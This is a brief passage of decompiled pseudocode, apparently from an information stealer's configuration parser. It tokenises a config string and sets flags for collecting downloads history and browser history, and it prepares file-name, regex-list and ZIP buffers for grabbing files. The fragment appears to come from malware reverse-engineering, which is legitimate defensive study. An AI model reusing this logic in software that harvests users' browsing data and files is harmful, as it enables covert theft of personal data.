 v7 = 1;
Wrap_Memset(Config, 0x61A8u);
Wrap_Memset(FileName, 0x104u);
Wrap_Memset(EnvVar_FolderName, 0x104u);
Wrap_Memset(Regex_List, 0x104u);
Wrap_Memset(&Write_To_ZIP, 4u);
Lstrcata(Config, Config_0);
Config_Tokens = strtok_s(Config, "|", v4);
v13 = 1;
while ( Config_Tokens )
{
switch ( v13 )
{
case 1:
if ( v7 )
{
if ( !Strcmpca(Config_Tokens, "1") )
Downloads_history_Flag = 1;
}
else
{
Wrap_Memset(FileName, 0x104u);
Lstrcata(FileName, Config_Tokens);
}
break;
case 2:
if ( v7 )
{
if ( !Strcmpca(Config_Tokens, "1") )
Browser_History_Flag = 1;
}
else
{